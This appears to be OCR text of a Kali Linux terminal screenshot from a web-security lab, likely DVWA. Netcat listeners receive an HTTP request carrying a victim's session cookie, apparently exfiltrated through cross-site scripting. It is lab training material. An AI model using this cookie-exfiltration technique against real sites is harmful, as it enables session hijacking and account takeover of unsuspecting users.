 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -l -s 127.0.0.1 -p 80
^C
┌──(kali㉿kali)-[~]
└─$ nc -l -p 80
GET /?cookie=security=low;%20PHPSESSID=a863299b8c44e23f6797999cbfcbe7f8 HTTP/1
.1
Host: 192.168.50.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91
.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.50.103/
┌──(kali㉿kali)-[~]
└─$ nc -l -p 80
^C
┌──(kali㉿kali)-[~]
└─$ nc -l -p 80